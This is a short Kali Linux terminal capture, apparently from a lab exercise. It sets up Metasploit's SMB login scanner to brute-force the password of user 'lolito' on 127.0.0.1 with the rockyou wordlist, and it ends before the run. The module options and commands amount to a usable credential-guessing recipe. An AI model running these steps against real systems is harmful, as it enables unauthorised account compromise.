 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive sessi
msf6 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current
DB_ALL_PASS false no Add all passwords in the current database to the lis
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current data
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentica
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:po
RECORD_GUEST false no Record guest-privileged random logins to the databas
RHOSTS yes The target host(s), see https://docs.metasploit.com/
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by spa
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf6 auxiliary(scanner/smb/smb_login) > set SMBuser lolito
SMBuser => lolito
msf6 auxiliary(scanner/smb/smb_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/smb/smb_login) >